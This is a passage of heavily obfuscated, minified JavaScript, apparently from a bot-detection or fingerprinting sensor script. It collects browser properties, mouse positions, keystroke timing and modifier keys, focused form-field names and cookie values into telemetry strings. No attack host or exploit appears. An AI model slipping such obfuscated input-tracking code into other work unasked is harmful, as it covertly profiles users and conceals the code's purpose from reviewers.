q7=x1["Math"]["floor"](x1["Math"]["random"]()*100000+10000);var Tx=x1["String"](Ew*q7);var Kr=0;var IK=[];var U7=Tx["length"]>=18?true:false;while(IK["length"]<6){IK["push"](x1["parseInt"](Tx["slice"](Kr,Kr+2),10));Kr=U7?Kr+3:Kr+2;}var bx=tX(IK);return [q7,bx];};var b8=function(MK){if(MK===null||MK===undefined){return 0;}var ZG=function xr(ks){return MK["toLowerCase"]()["includes"](ks["toLowerCase"]());};var P7=0;(Ox&&Ox["fields"]||[])["some"](function(E0){var hz=E0["type"];var I7=E0["labels"];if(I7["some"](ZG)){P7=G0[hz];if(E0["extensions"]&&E0["extensions"]["labels"]&&E0["extensions"]["labels"]["some"](function(Ar){return MK["toLowerCase"]()["includes"](Ar["toLowerCase"]());})){P7=G0[E0["extensions"]["type"]];}return true;}return false;});return P7;};var wv=function(vK){if(vK===undefined||vK==null){return false;}var OP=function xM(sr){return vK["toLowerCase"]()===sr["toLowerCase"]();};return zM["some"](OP);};var Ex=function(k0){try{var Gr=new (x1["Set"])(x1["Object"]["values"](G0));return k0["split"](';')["some"](function(KP){var v7=KP["split"](',');var gs=x1["Number"](v7[v7["length"]-1]);return Gr["has"](gs);});}catch(SK){return false;}};var wK=function(b7){var b9='';var lx=0;if(b7==null||x1["document"]["activeElement"]==null){return dG(Al,["elementFullId",b9,"elementIdType",lx]);}var BM=['id','name','for','placeholder','aria-label','aria-labelledby'];BM["forEach"](function(Wq){if(!b7["hasAttribute"](Wq)||b9!==''&&lx!==0){return;}var JP=b7["getAttribute"](Wq);if(b9===''&&(JP!==null||JP!==undefined)){b9=JP;}if(lx===0){lx=b8(JP);}});return dG(Al,["elementFullId",b9,"elementIdType",lx]);};var lv=function(kp){var wk;if(kp==null){wk=x1["document"]["activeElement"];}else wk=kp;if(x1["document"]["activeElement"]==null)return -1;var Gv=wk["getAttribute"]('name');if(Gv==null){var d7=wk["getAttribute"]('id');if(d7==null)return -1;else return Ww(d7);}return Ww(Gv);};var Vv=function(qk){var Cr=-1;var R8=[];if(! !qk&&typeof qk==='string'&&qk["length"]>0){var F7=qk["split"](';');if(F7["length"]>1&&F7[F7["length"]-1]===''){F7["pop"]();}Cr=x1["Math"]["floor"](x1["Math"]["random"]()*F7["length"]);var rp=F7[Cr]["split"](',');for(var Ws in rp){if(!x1["isNaN"](rp[Ws])&&!x1["isNaN"](x1["parseInt"](rp[Ws],10))){R8["push"](rp[Ws]);}}}else{var m8=x1["String"](tS(1,5));var J7='1';var Aq=x1["String"](tS(20,70));var Vw=x1["String"](tS(100,300));var L7=x1["String"](tS(100,300));R8=[m8,J7,Aq,Vw,L7];}return [Cr,R8];};var F8=function(Nr,MP){var M9=typeof Nr==='string'&&Nr["length"]>0;var CX=!x1["isNaN"](MP)&&(x1["Number"](MP)===-1||hS()<x1["Number"](MP));if(!(M9&&CX)){return false;}var VM='^([a-fA-F0-9]{31,32})$';return Nr["search"](VM)!==-1;};var g7=function(AG,rS,Jr){var Mk;do{Mk=m9(bA,[AG,rS]);}while(sq(Lv(Mk,Jr),O7));return Mk;};var Zv=function(P0){Nk.push(Cx);var jx=R0(P0);var Js=x1[J8()[kv(Qq)](tM,bG,kD)][MX()[sv(n7)].call(null,n0,AV,K9,lS)][MX()[sv(cz)](sX,ff,Jz,Px(Px([])))].call(x1[sq(typeof Vr()[tP(ZK)],'undefined')?Vr()[tP(n7)](IP,RX,Hs,Px(Px({})),hx,ZK):Vr()[tP(SX)](nS,D7,jw,f9,bw,FK)][MX()[sv(n7)](Px(Px(O7)),AV,K9,Jz)],J8()[kv(rw)](ZK,gG,jF));var Qr=x1[sq(typeof J8()[kv(gG)],'undefined')?J8()[kv(gG)](IP,pq,Wp):J8()[kv(Qq)](Px(Px(O7)),bG,kD)][MX()[sv(n7)](Px(Px(A8)),AV,K9,Kk)][Hk(typeof MX()[sv(Qq)],WX([],[][[]]))?MX()[sv(cz)](Px(O7),ff,Jz,G8):MX()[sv(hv)](sX,Fq,YX,Ds)].call(x1[Vr()[tP(SX)].call(null,nS,D7,KS,Jz,bw,Kk)][MX()[sv(n7)](LM,AV,K9,Wp)],tv()[Gq(xv)].apply(null,[W0,cX,l7,YJ]));var Yw=Px(Px(x1[J8()[kv(ZK)](bw,VG,m3)][MX()[sv(fv)](Wv,Zk,YX,W0)]));var nG=sq(typeof x1[J8()[kv(Hv)].apply(null,[GS,TG,r6])],J8()[kv(kX)].apply(null,[W0,F0,fp]));var X0=sq(typeof x1[sq(typeof J8()[kv(nX)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[KS,qw,lr]):J8()[kv(xv)](Hv,W0,Q3)],J8()[kv(kX)](Uz,F0,fp));var QS=sq(typeof x1[sS()[ds(W0)].call(null,Pq,rJ)][MX()[sv(rw)](Ds,lj,X7,XG)],J8()[kv(kX)](kX,F0,fp));var RG=x1[J8()[kv(ZK)](bG,VG,m3)][sq(typeof J8()[kv(wx)],'undefined')?J8()[kv(gG)].call(null,Px({}),Kq,rG):J8()[kv(js)].apply(null,[Sk,Qq,Fc])]&&sq(x1[Hk(typeof J8()[kv(TX)],'undefined')?J8()[kv(ZK)].apply(null,[Px(Px([])),VG,m3]):J8()[kv(gG)].call(null,A8,r7,TM)][J8()[kv(js)].apply(null,[Kk,Qq,Fc])][J8()[kv(K9)](Uz,Zq,c5)],vw()[HX(kX)](CG,OS,bG,gg,hf,bG));var nv=jx&&(Px(Js)||Px(Qr)||Px(nG)||Px(Yw)||Px(X0)||Px(QS))&&Px(RG);var Xq;return Nk.pop(),Xq=nv,Xq;};var Fr=function(YS){var rk;Nk.push(Dq);return rk=l9()[MX()[sv(Mx)](Sk,gP,IP,Px(A8))](function Rr(U9){Nk.push(Zk);while(A8)switch(U9[J8()[kv(xX)](pS,l0,zd)]=U9[MX()[sv(Ds)](Zz,Oc,HG,sX)]){case O7:if(Xs(MX()[sv(Hv)](Wp,wt,YG,rw),x1[Vr()[tP(kX)](Qz,Z3,f0,Px(O7),bw,Px(Px({})))])){U9[sq(typeof MX()[sv(Fz)],WX('',[][[]]))?MX()[sv(hv)].apply(null,[F0,vM,dK,qx]):MX()[sv(Ds)](H0,Oc,HG,Mx)]=xk[x0];break;}{var Pp;return Pp=U9[sq(typeof MX()[sv(Jz)],WX([],[][[]]))?MX()[sv(hv)].call(null,Px([]),bP,Hx,xS):MX()[sv(lq)].apply(null,[Px(A8),Of,zq,Us])](J8()[kv(Ys)](sP,Uz,EJ),null),Nk.pop(),Pp;}case pP:{var nP;return nP=U9[MX()[sv(lq)].call(null,Px(Px({})),Of,zq,Px(Px({})))](sq(typeof J8()[kv(Jz)],'undefined')?J8()[kv(gG)](k8,TK,wp):J8()[kv(Ys)](Px({}),Uz,EJ),x1[Hk(typeof Vr()[tP(sX)],'undefined')?Vr()[tP(kX)].call(null,Qz,Z3,cK,Mx,bw,Px(Px(O7))):Vr()[tP(n7)](Is,qv,FS,Hv,hG,Px({}))][Hk(typeof MX()[sv(bw)],'undefined')?MX()[sv(Hv)](QP,wt,YG,Ys):MX()[sv(hv)](qx,Fk,NK,Wv)][Vr()[tP(RM)].apply(null,[wM,pf,wM,sP,x0,Px(Px({}))])](YS)),Nk.pop(),nP;}case n7:case MX()[sv(cX)](cz,xc,US,ZX):{var c8;return c8=U9[vw()[HX(cz)].call(null,A8,lq,k8,F2,D3,Zz)](),Nk.pop(),c8;}}Nk.pop();},null,null,null,x1[sS()[ds(Hr)].apply(null,[S7,rP])]),Nk.pop(),rk;};var Qw=function(){if(Px(Px(I))){}else if(Px({})){}else if(Px(Px(I))){}else if(Px(Px(I))){}else if(Px(Px({}))){return function hw(){Nk.push(Q0);var CM=Mq();var w7=tv()[Gq(pP)](g0,A8,Us,Sg);var lK=[];for(var lX=xk[sX];cp(lX,bG);lX++){var YP=K3(CM);lK[sq(typeof J8()[kv(xx)],WX('',[][[]]))?J8()[kv(gG)].apply(null,[dv,GM,nr]):J8()[kv(IP)](SX,sM,Et)](YP);w7=WX(w7,CM[YP]);}var sG=[w7,lK];var zK;return zK=sG[Hk(typeof J9()[Ek(A8)],WX([],[][[]]))?J9()[Ek(bw)](Zz,WP,Kk,Ks,Zw):J9()[Ek(A8)](KG,Qq,IP,Ir,rP)](MX()[sv(xv)](ES,TC,xS,Hv)),Nk.pop(),zK;};}else{}};var cS=function(){Nk.push(YM);try{var qq=Nk.length;var Vx=Px(Px(I));var WM=d0();var CS=bk()[sq(typeof tv()[Gq(hv)],WX([],[][[]]))?tv()[Gq(bw)](C7,Px({}),OG,AM):tv()[Gq(Uz)].call(null,cz,Uz,Px({}),R7)](new (x1[tv()[Gq(xX)].apply(null,[Ur,Yz,k8,Xf])])(tv()[Gq(cX)](bG,Yx,Yx,H3),J8()[kv(Sk)](lq,vM,sx)),sS()[ds(rw)](ZX,vJ));var qP=d0();var hs=j9(qP,WM);var BP;return BP=dG(Al,[J9()[Ek(x0)](sX,W0,ZK,Yv,cq),CS,J9()[Ek(Wp)](pP,Qq,xv,WG,tK),hs]),Nk.pop(),BP;}catch(lw){Nk.splice(j9(qq,A8),Infinity,YM);var A0;return Nk.pop(),A0={},A0;}Nk.pop();};var bk=function(){Nk.push(fS);var Uk=x1[sS()[ds(Hv)](OS,Oc)][sS()[ds(xv)](Rq,j5)]?x1[sS()[ds(Hv)](OS,Oc)][sS()[ds(xv)].call(null,Rq,j5)]:EY(A8);var IG=x1[sS()[ds(Hv)](OS,Oc)][J9()[Ek(GS)].apply(null,[hv,Px({}),wM,Q8,Rx])]?x1[sS()[ds(Hv)](OS,Oc)][sq(typeof J9()[Ek(bG)],WX(tv()[Gq(pP)](g0,ZX,Ls,H6),[][[]]))?J9()[Ek(A8)](Bk,UX,Yx,lk,YK):J9()[Ek(GS)](hv,Px(Px(O7)),cX,Q8,Rx)]:EY(xk[RM]);var PG=x1[Vr()[tP(kX)](Qz,QM,dv,r0,bw,Lw)][tv()[Gq(js)].apply(null,[SP,xs,Uz,UQ])]?x1[Vr()[tP(kX)](Qz,QM,bw,Hs,bw,Px(Px(A8)))][tv()[Gq(js)](SP,Kp,Px({}),UQ)]:EY(A8);var vx=x1[Vr()[tP(kX)].apply(null,[Qz,QM,cX,l7,bw,kX])][tv()[Gq(K9)].call(null,hM,jw,ES,Kg)]?x1[Hk(typeof Vr()[tP(gG)],'undefined')?Vr()[tP(kX)](Qz,QM,FK,gG,bw,dS):Vr()[tP(n7)](WP,L9,SS,Hs,T8,pk)][tv()[Gq(K9)](hM,Px(A8),Px(Px(O7)),Kg)]():EY(A8);var X8=x1[Hk(typeof Vr()[tP(pP)],WX([],[][[]]))?Vr()[tP(kX)](Qz,QM,f9,Ys,bw,xS):Vr()[tP(n7)].apply(null,[m0,mX,rw,f0,IX,dS])][sS()[ds(js)](Lw,I5)]?x1[sq(typeof Vr()[tP(IP)],WX([],[][[]]))?Vr()[tP(n7)](sM,bq,cz,xS,zk,Jz):Vr()[tP(kX)](Qz,QM,pP,Yz,bw,Ds)][sS()[ds(js)].call(null,Lw,I5)]:EY(A8);var Jv=EY(xk[RM]);var s7=[tv()[Gq(pP)](g0,Rx,Px(Px(O7)),H6),Jv,MX()[sv(K9)](Px([]),bZ,wM,Ds),m9(w4,[]),m9(JU,[]),m9(HI,[]),m9(I,[]),m9(GB,[]),m9(fI,[]),Uk,IG,PG,vx,X8];var kP;return kP=s7[J9()[Ek(bw)](Zz,Hr,wx,zk,Zw)](Hk(typeof J9()[Ek(gG)],'undefined')?J9()[Ek(hv)].call(null,A8,ZX,Zw,gx,TP):J9()[Ek(A8)](x0,Px({}),n0,jS,zX)),Nk.pop(),kP;};var MM=function(){var Ev;Nk.push(T8);return Ev=m9(fB,[x1[J8()[kv(ZK)](G9,VG,GU)]]),Nk.pop(),Ev;};var M8=function(){Nk.push(tk);var S8=[Pv,pM];var Cw=gM(Pw);if(Hk(Cw,Px([]))){try{var Gk=Nk.length;var mk=Px(P);var UM=x1[sq(typeof sS()[ds(Ls)],WX([],[][[]]))?sS()[ds(Zz)](Rs,D9):sS()[ds(CG)](BK,If)](Cw)[sS()[ds(SX)](pS,Bx)](sq(typeof vw()[HX(dS)],'undefined')?vw()[HX(IP)].apply(null,[T7,qs,xS,Bk,F9,dP]):vw()[HX(x0)](xx,xx,lq,C3,lr,A8));if(xG(UM[Hk(typeof J8()[kv(lq)],'undefined')?J8()[kv(O7)](pS,qG,EA):J8()[kv(gG)](Px(Px(A8)),E7,RX)],Zz)){var gX=x1[tv()[Gq(Fz)].apply(null,[Uz,Sk,xv,Bs])](UM[pP],lI[Hk(typeof J8()[kv(kX)],WX('',[][[]]))?J8()[kv(G8)](ZX,GS,Q9):J8()[kv(gG)].apply(null,[Ys,Ux,BS])]());gX=x1[sS()[ds(f9)](bs,gq)](gX)?Pv:gX;S8[O7]=gX;}}catch(E9){Nk.splice(j9(Gk,A8),Infinity,tk);}}var mr;return Nk.pop(),mr=S8,mr;};var M0=function(){var Kv=[EY(xk[RM]),EY(A8)];Nk.push(Mx);var k9=gM(LX);if(Hk(k9,Px({}))){try{var qM=Nk.length;var VP=Px([]);var bK=x1[sS()[ds(CG)](BK,I9)](k9)[sS()[ds(SX)].apply(null,[pS,fk])](vw()[HX(x0)](TX,T7,qs,C3,B8,A8));if(xG(bK[J8()[kv(O7)].apply(null,[Px(A8),qG,dX])],Zz)){var EP=x1[tv()[Gq(Fz)](Uz,f9,Px({}),GP)](bK[A8],hv);var U8=x1[tv()[Gq(Fz)](Uz,Px([]),pk,GP)](bK[n7],xk[Wv]);EP=x1[sS()[ds(f9)](bs,Nx)](EP)?EY(lI[sS()[ds(SP)](Zz,jG)]()):EP;U8=x1[Hk(typeof sS()[ds(G9)],'undefined')?sS()[ds(f9)](bs,Nx):sS()[ds(Zz)](rx,JX)](U8)?EY(A8):U8;Kv=[U8,EP];}}catch(W8){Nk.splice(j9(qM,A8),Infinity,Mx);}}var mx;return Nk.pop(),mx=Kv,mx;};var Bz=function(){Nk.push(Nx);var Dx=tv()[Gq(pP)].apply(null,[g0,pk,OG,K6]);var Iw=gM(LX);if(Iw){try{var Sv=Nk.length;var H7=Px(P);var dz=x1[sS()[ds(CG)].call(null,BK,IT)](Iw)[sS()[ds(SX)](pS,z8)](sq(typeof vw()[HX(SX)],WX(tv()[Gq(pP)](g0,Ys,Px(Px({})),K6),[][[]]))?vw()[HX(IP)](A8,pP,Yz,bX,fv,rP):vw()[HX(x0)].apply(null,[Px(Px(A8)),Px({}),Hv,C3,Tz,A8]));Dx=dz[O7];}catch(g8){Nk.splice(j9(Sv,A8),Infinity,Nx);}}var x8;return Nk.pop(),x8=Dx,x8;};var hr=function(){var wq=gM(LX);Nk.push(s8);if(wq){try{var LK=Nk.length;var ZM=Px([]);var wS=x1[sS()[ds(CG)](BK,jM)](wq)[sS()[ds(SX)](pS,N8)](vw()[HX(x0)](Fz,Px(Px([])),bG,C3,jk,A8));if(xG(wS[J8()[kv(O7)].apply(null,[Px([]),qG,Gc])],sX)){var fK=x1[tv()[Gq(Fz)].call(null,Uz,n7,Px(O7),HK)](wS[IP],hv);var UG;return UG=x1[sq(typeof sS()[ds(Jz)],'undefined')?sS()[ds(Zz)].apply(null,[Sk,cM]):sS()[ds(f9)](bs,C7)](fK)||sq(fK,EY(A8))?EY(A8):fK,Nk.pop(),UG;}}catch(As){Nk.splice(j9(LK,A8),Infinity,s8);var tG;return Nk.pop(),tG=EY(A8),tG;}}var Qx;return Nk.pop(),Qx=EY(A8),Qx;};var Ns=function(){Nk.push(TX);var h9=gM(LX);if(h9){try{var x9=Nk.length;var V9=Px(P);var vq=x1[sS()[ds(CG)].apply(null,[BK,V8])](h9)[sS()[ds(SX)].call(null,pS,jz)](Hk(typeof vw()[HX(QP)],WX(tv()[Gq(pP)].call(null,g0,Rx,Px(Px([])),wX),[][[]]))?vw()[HX(x0)].call(null,f9,Px(A8),O7,C3,mz,A8):vw()[HX(IP)].apply(null,[Wv,TX,js,Fs,zp,TM]));if(sq(vq[J8()[kv(O7)].call(null,rw,qG,R9)],xk[A8])){var Tq;return Nk.pop(),Tq=vq[xk[T7]],Tq;}}catch(XS){Nk.splice(j9(x9,A8),Infinity,TX);var J0;return Nk.pop(),J0=null,J0;}}var NM;return Nk.pop(),NM=null,NM;};var L0=function(mK,qS){Nk.push(Yq);for(var Aw=O7;cp(Aw,qS[J8()[kv(O7)](Px(Px(O7)),qG,tt)]);Aw++){var LG=qS[Aw];LG[tv()[Gq(Qq)](RK,Px(Px(A8)),Hs,Xv)]=LG[tv()[Gq(Qq)].apply(null,[RK,Px({}),G9,Xv])]||Px([]);LG[sS()[ds(Qq)].apply(null,[jr,Dv])]=Px(Px([]));if(Xs(J8()[kv(cz)].apply(null,[cK,LM,S9]),LG))LG[Vr()[tP(bG)].call(null,br,Gx,f0,tM,sX,Px(Px(O7)))]=Px(Px([]));x1[J8()[kv(Qq)](RM,bG,Hq)][J8()[kv(dS)].apply(null,[W0,G9,CP])](mK,vs(LG[tv()[Gq(jK)](Tk,O7,hv,E8)]),LG);}Nk.pop();};var mq=function(Ix,d8,Qv){Nk.push(k7);if(d8)L0(Ix[MX()[sv(n7)].apply(null,[x0,Mn,K9,Yz])],d8);if(Qv)L0(Ix,Qv);x1[J8()[kv(Qq)](Zz,bG,jq)][J8()[kv(dS)].apply(null,[bG,G9,C8])](Ix,Hk(typeof MX()[sv(cz)],WX([],[][[]]))?MX()[sv(n7)](l7,Mn,K9,Px(Px([]))):MX()[sv(hv)].apply(null,[jK,L8,Ms,ES]),dG(Al,[Vr()[tP(bG)].apply(null,[br,w9,tM,Px(O7),sX,Jz]),Px(P)]));var AS;return Nk.pop(),AS=Ix,AS;};var vs=function(ps){Nk.push(Y0);var bM=lG(ps,J9()[Ek(Zz)].call(null,Fz,tM,f0,n9,mz));var fz;return fz=Wk(sq(typeof sS()[ds(jw)],'undefined')?sS()[ds(Zz)](vM,Or):sS()[ds(cK)](VG,rq),qr(bM))?bM:x1[MX()[sv(bG)](Us,Pb,rw,cK)](bM),Nk.pop(),fz;};var lG=function(mM,kr){Nk.push(SG);if(q8(vw()[HX(pP)].apply(null,[f9,js,r0,kd,OK,Fz]),qr(mM))||Px(mM)){var JM;return Nk.pop(),JM=mM,JM;}var dw=mM[x1[Vr()[tP(pP)].call(null,Oz,SM,xX,Zz,Fz,xX)][sS()[ds(qp)].call(null,kM,nY)]];if(Hk(fX(O7),dw)){var z0=dw.call(mM,kr||tv()[Gq(SX)](A8,Px({}),qx,b5));if(q8(vw()[HX(pP)](Rx,KS,Fz,kd,OK,Fz),qr(z0))){var Np;return Nk.pop(),Np=z0,Np;}throw new (x1[tv()[Gq(x0)].apply(null,[Rv,Px(Px(O7)),lS,mb])])(sS()[ds(Rx)].apply(null,[lq,OJ]));}var zs;return zs=(sq(J9()[Ek(Zz)].apply(null,[Fz,Kp,xX,TK,mz]),kr)?x1[MX()[sv(bG)].apply(null,[H0,N5,rw,k8])]:x1[tv()[Gq(T7)](Lx,Px(Px(A8)),Px({}),MS)])(mM),Nk.pop(),zs;};var c9=function(JS){Nk.push(Dk);if(Px(JS)){Av=Us;q0=lI[sS()[ds(Yx)](FS,K7)]();Ps=QP;Zs=x0;Gp=x0;ghL=x0;rHL=x0;VIL=x0;BEL=x0;}Nk.pop();};var tW=function(){Nk.push(j1L);JBL=tv()[Gq(pP)](g0,Px(Px(A8)),OG,WjL);WCL=lI[J8()[kv(x0)](Lw,Rx,d5)]();MHL=O7;x1L=xk[sX];pLL=sq(typeof tv()[Gq(TX)],'undefined')?tv()[Gq(bw)].call(null,GM,cz,dv,wM):tv()[Gq(pP)](g0,bw,Px(Px(O7)),WjL);Y4L=O7;CW=O7;jCL=O7;VCL=tv()[Gq(pP)].call(null,g0,ES,Px(Px(A8)),WjL);wBL=xk[sX];D6L=O7;nEL=lI[J8()[kv(x0)].apply(null,[Hr,Rx,d5])]();Nk.pop();t6L=O7;JjL=xk[sX];EjL=xk[sX];};var nz=function(){Nk.push(rz);MRL=O7;HUL=sq(typeof tv()[Gq(jw)],WX('',[][[]]))?tv()[Gq(bw)](TBL,Hs,QP,pHL):tv()[Gq(pP)](g0,RM,x0,YN);sHL={};ImL=Hk(typeof tv()[Gq(x0)],WX('',[][[]]))?tv()[Gq(pP)].apply(null,[g0,GS,rw,YN]):tv()[Gq(bw)](hx,OG,qx,s8);cCL=O7;Nk.pop();OhL=O7;};var Sz=function(zAL,xHL,qIL){Nk.push(RP);try{var GW=Nk.length;var mW=Px([]);var TCL=xk[sX];var wmL=Px([]);if(Hk(xHL,A8)&&xG(MHL,Ps)){if(Px(mEL[tv()[Gq(xs)].apply(null,[vM,nK,Px([]),DmL])])){wmL=Px(I);mEL[tv()[Gq(xs)](vM,Px(Px(O7)),Mx,DmL)]=Px(Px([]));}var vN;return vN=dG(Al,[J8()[kv(Us)].apply(null,[Px({}),pP,f1L]),TCL,J8()[kv(ZX)](rw,xs,MJ),wmL,Vr()[tP(T7)](j1L,KlL,js,F0,Fz,G9),WCL]),Nk.pop(),vN;}if(sq(xHL,A8)&&cp(WCL,q0)||Hk(xHL,xk[RM])&&cp(MHL,Ps)){var NRL=zAL?zAL:x1[J8()[kv(ZK)](Ds,VG,KJ)][Vr()[tP(n0)](wW,G4L,Hr,Px({}),bG,kX)];var xEL=EY(A8);var VmL=EY(A8);if(NRL&&NRL[J8()[kv(lS)](Px([]),G8,gY)]&&NRL[sS()[ds(f0)].call(null,vz,RV)]){xEL=x1[MX()[sv(Fz)].apply(null,[Qq,T0,WP,cX])][sS()[ds(r0)](UX,BZ)](NRL[J8()[kv(lS)].apply(null,[cz,G8,gY])]);VmL=x1[sq(typeof MX()[sv(QP)],WX('',[][[]]))?MX()[sv(hv)](f9,AlL,OCL,dv):MX()[sv(Fz)].call(null,cz,T0,WP,pk)][sS()[ds(r0)](UX,BZ)](NRL[sS()[ds(f0)].call(null,vz,RV)]);}else if(NRL&&NRL[MX()[sv(k8)].call(null,KS,Hg,Sk,T7)]&&NRL[sS()[ds(FS)](Br,zf)]){xEL=x1[MX()[sv(Fz)](nK,T0,WP,Jz)][sS()[ds(r0)].call(null,UX,BZ)](NRL[MX()[sv(k8)](FK,Hg,Sk,H0)]);VmL=x1[MX()[sv(Fz)](Ds,T0,WP,gG)][sS()[ds(r0)](UX,BZ)](NRL[sS()[ds(FS)].call(null,Br,zf)]);}var chL=NRL[MX()[sv(jK)].call(null,wM,v0,pk,xs)];if(Wk(chL,null))chL=NRL[J8()[kv(TG)](nX,f8,Bf)];var TLL=lv(chL);TCL=j9(d0(),qIL);var xN=tv()[Gq(pP)].apply(null,[g0,Px(Px(O7)),Yx,g4])[tv()[Gq(n0)].apply(null,[bP,nK,lS,fZ])](t6L,tv()[Gq(SP)].call(null,Mr,js,F0,ws))[tv()[Gq(n0)].call(null,bP,dS,Ls,fZ)](xHL,tv()[Gq(SP)].apply(null,[Mr,UP,WP,ws]))[tv()[Gq(n0)].apply(null,[bP,QP,Kp,fZ])](TCL,sq(typeof tv()[Gq(cX)],'undefined')?tv()[Gq(bw)].call(null,cAL,OS,Yx,clL):tv()[Gq(SP)](Mr,Px({}),Hv,ws))[tv()[Gq(n0)].call(null,bP,OS,Kp,fZ)](xEL,tv()[Gq(SP)](Mr,xS,sP,ws))[tv()[Gq(n0)](bP,FK,Yx,fZ)](VmL);if(Hk(xHL,A8)){xN=tv()[Gq(pP)](g0,Zz,Ys,g4)[sq(typeof tv()[Gq(O7)],WX([],[][[]]))?tv()[Gq(bw)].apply(null,[bP,Px([]),pk,t4L]):tv()[Gq(n0)](bP,Px(Px(O7)),Px([]),fZ)](xN,tv()[Gq(SP)].call(null,Mr,FK,Rx,ws))[tv()[Gq(n0)](bP,Ls,dS,fZ)](TLL);var H6L=q8(typeof NRL[Hk(typeof sS()[ds(r0)],WX('',[][[]]))?sS()[ds(pk)](X7,wf):sS()[ds(Zz)](LN,q1L)],MX()[sv(Zr)](Jz,vmL,T7,x0))?NRL[sS()[ds(pk)].call(null,X7,wf)]:NRL[sS()[ds(F0)](kIL,bHL)];if(q8(H6L,null)&&Hk(H6L,xk[RM]))xN=tv()[Gq(pP)](g0,k8,tM,g4)[Hk(typeof tv()[Gq(wM)],WX([],[][[]]))?tv()[Gq(n0)](bP,f0,Zr,fZ):tv()[Gq(bw)](ECL,qs,rw,V6L)](xN,tv()[Gq(SP)](Mr,tM,Hr,ws))[tv()[Gq(n0)](bP,Zr,Px(Px(O7)),fZ)](H6L);}if(q8(typeof NRL[tv()[Gq(Us)](Wp,Px(Px(A8)),jK,YAL)],sq(typeof MX()[sv(Hr)],WX([],[][[]]))?MX()[sv(hv)](n0,wX,d9,Sk):MX()[sv(Zr)].apply(null,[dS,vmL,T7,dS]))&&sq(NRL[tv()[Gq(Us)].apply(null,[Wp,nX,Uz,YAL])],Px([])))xN=tv()[Gq(pP)](g0,A8,Px(Px({})),g4)[tv()[Gq(n0)](bP,jw,Zw,fZ)](xN,tv()[Gq(ZX)].apply(null,[vk,H0,TX,gP]));xN=tv()[Gq(pP)].apply(null,[g0,k8,jw,g4])[tv()[Gq(n0)](bP,FS,RM,fZ)](xN,J9()[Ek(hv)](A8,Qq,SX,pIL,TP));x1L=WX(WX(WX(WX(WX(x1L,t6L),xHL),TCL),xEL),VmL);JBL=WX(JBL,xN);}if(sq(xHL,A8))WCL++;else MHL++;t6L++;var rLL;return rLL=dG(Al,[J8()[kv(Us)](qp,pP,f1L),TCL,Hk(typeof J8()[kv(FS)],WX('',[][[]]))?J8()[kv(ZX)].apply(null,[Us,xs,MJ]):J8()[kv(gG)](Px(O7),cG,slL),wmL,Vr()[tP(T7)](j1L,KlL,ES,Px([]),Fz,Qq),WCL]),Nk.pop(),rLL;}catch(mCL){Nk.splice(j9(GW,A8),Infinity,RP);}Nk.pop();};var zRL=function(S6L,cHL,NmL){Nk.push(VlL);try{var JHL=Nk.length;var nhL=Px(Px(I));var blL=S6L?S6L:x1[J8()[kv(ZK)](Px({}),VG,w4L)][Vr()[tP(n0)].apply(null,[wW,AAL,H0,UP,bG,fv])];var LCL=O7;var hW=EY(A8);var pRL=A8;var q4L=Px({});if(xG(cCL,Av)){if(Px(mEL[tv()[Gq(xs)](vM,Wp,xx,KIL)])){q4L=Px(Px({}));mEL[Hk(typeof tv()[Gq(f0)],'undefined')?tv()[Gq(xs)](vM,fv,O7,KIL):tv()[Gq(bw)].call(null,US,bw,qp,gG)]=Px(Px({}));}var PAL;return PAL=dG(Al,[J8()[kv(Us)].call(null,Px({}),pP,br),LCL,vw()[HX(GS)].call(null,Hs,Ds,xx,Z5,K4L,pP),hW,J8()[kv(ZX)](SS,xs,gF),q4L]),Nk.pop(),PAL;}if(cp(cCL,Av)&&blL&&Hk(blL[tv()[Gq(lS)](xS,r0,k8,YCL)],undefined)){hW=blL[Hk(typeof tv()[Gq(Hr)],'undefined')?tv()[Gq(lS)](xS,XG,Px(Px({})),YCL):tv()[Gq(bw)](M4L,Sk,Px([]),bS)];var QhL=blL[MX()[sv(nK)](cz,EA,gr,Wp)];var OLL=blL[sS()[ds(wM)](Xr,qhL)]?A8:O7;var NhL=blL[tv()[Gq(TG)](cK,sP,Ls,vLL)]?A8:O7;var XW=blL[J8()[kv(dv)](Px(Px([])),TX,AlL)]?xk[RM]:O7;var MW=blL[sS()[ds(SS)].apply(null,[B8,Op])]?A8:lI[J8()[kv(x0)](Px(Px(O7)),Rx,hF)]();var DBL=WX(WX(WX(PEL(OLL,xk[A8]),PEL(NhL,xk[qx])),PEL(XW,pP)),MW);LCL=j9(d0(),NmL);var lLL=lv(null);var CBL=O7;if(QhL&&hW){if(Hk(QhL,O7)&&Hk(hW,O7)&&Hk(QhL,hW))hW=EY(A8);else hW=Hk(hW,O7)?hW:QhL;}if(sq(NhL,O7)&&sq(XW,O7)&&sq(MW,O7)&&Ck(hW,xk[LM])){if(sq(cHL,n7)&&xG(hW,Zw)&&E6L(hW,xk[Zw]))hW=EY(pP);else if(xG(hW,xS)&&E6L(hW,qs))hW=EY(n7);else if(xG(hW,KHL)&&E6L(hW,O0))hW=EY(Zz);else hW=EY(pP);}if(Hk(lLL,OlL)){sAL=O7;OlL=lLL;}else sAL=WX(sAL,xk[RM]);var fIL=RCL(hW);if(sq(fIL,xk[sX])){var FN=tv()[Gq(pP)].call(null,g0,Px(O7),GS,PlL)[tv()[Gq(n0)](bP,Px(Px([])),SP,jg)](cCL,tv()[Gq(SP)].call(null,Mr,Px(Px(O7)),Hs,C6L))[tv()[Gq(n0)].call(null,bP,Px(Px({})),xx,jg)](cHL,tv()[Gq(SP)](Mr,wM,dS,C6L))[tv()[Gq(n0)](bP,Px({}),Rx,jg)](LCL,tv()[Gq(SP)].apply(null,[Mr,Yz,OG,C6L]))[tv()[Gq(n0)](bP,Ls,UP,jg)](hW,tv()[Gq(SP)](Mr,rw,wM,C6L))[sq(typeof tv()[Gq(TX)],WX([],[][[]]))?tv()[Gq(bw)].call(null,SEL,xx,LM,d9):tv()[Gq(n0)](bP,GS,Px(Px(O7)),jg)](CBL,sq(typeof tv()[Gq(rw)],'undefined')?tv()[Gq(bw)](mjL,pS,cz,l0):tv()[Gq(SP)].call(null,Mr,UP,FK,C6L))[tv()[Gq(n0)].apply(null,[bP,OS,ES,jg])](DBL,tv()[Gq(SP)].apply(null,[Mr,Px(Px(O7)),XG,C6L]))[sq(typeof tv()[Gq(pS)],'undefined')?tv()[Gq(bw)].call(null,gG,r0,f0,L8):tv()[Gq(n0)].apply(null,[bP,IP,Px(Px(O7)),jg])](lLL);if(Hk(typeof 